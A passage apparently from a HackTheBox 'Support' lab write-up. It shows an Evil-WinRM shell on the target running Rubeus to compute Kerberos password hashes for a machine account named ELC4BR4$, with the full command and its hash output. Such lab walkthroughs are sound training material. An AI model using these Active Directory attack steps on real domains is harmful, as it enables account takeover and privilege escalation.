 *Evil-WinRM* PS C:\Users\support\Documents> ./Rubeus.exe hash /password:elc4br4 /user:ELC4BR4$ /d
omain:support.htb
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.1.2
[*] Action: Calculate Password Hash(es)
[*] Input password             : elc4br4
[*] Input username             : ELC4BR4$
[*] Input domain               : support.htb
[*] Salt                       : SUPPORT.HTBhostelc4br4.support.htb
[*]       rc4_hmac             : 6057EC94FD79D8F85869CB4B48BCEBE4
[*]       aes128_cts_hmac_sha1 : E33552E08568649BEE408B64A8876368
[*]       aes256_cts_hmac_sha1 : 31F429C15354CF5017A09D88CC57A495EEFB53884801AD5B48FF4EA02799357A
[*]       des_cbc_md5          : D389433762A16D25